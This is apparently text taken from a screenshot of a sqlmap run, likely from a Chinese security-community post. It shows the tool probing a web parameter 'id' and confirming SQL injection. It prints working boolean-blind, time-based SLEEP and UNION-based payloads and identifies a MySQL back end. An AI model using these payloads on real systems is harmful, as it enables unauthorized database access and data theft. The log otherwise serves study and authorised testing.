 C:\WINDOWS\system32\cmd.exe
[13:45:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:45:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:45:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[13:45:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:45:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:45:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:45:24] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:45:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:45:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[13:45:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[13:45:25] [INFO] target URL appears to have 6 columns in query
[13:45:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=63' AND 4020=4020 AND 'EgnF'='EgnF
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=63' AND (SELECT 3657 FROM (SELECT(SLEEP(5)))goQx) AND 'Kfsr'='Kfsr
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-9487' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176706a71,0x6e754e4a4b6e4569424943784c7075706d6a70574d58
5341716b4b706b644a4759776f6e7a705974,0x717a7a6a71),NULL,NULL-- -
---
[13:45:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
先知社区